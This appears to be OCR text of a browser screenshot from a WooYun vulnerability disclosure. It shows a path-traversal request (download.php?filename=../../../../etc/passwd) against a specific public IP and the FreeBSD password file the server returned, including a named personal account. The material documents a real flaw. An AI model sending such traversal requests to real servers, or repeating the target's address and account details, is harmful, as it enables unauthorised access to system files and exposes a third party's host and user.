 http://103.30.148.12/download.php?filename=../../../../etc/passwd - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://103.30.148.12/download.php?filename=../../../../etc/passwd 转到 链接
# $FreeBSD: release/9.2.0/etc/master.passwd 243947 2012-12-06 11:52:31Z rwatson $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
lynch:*:1001:0:lynch wang:/home/lynch:/bin/tcsh
zabbix:*:1002:1002:User &:/dev/null:/sbin/nologin
www.wooyun.org
完毕 Internet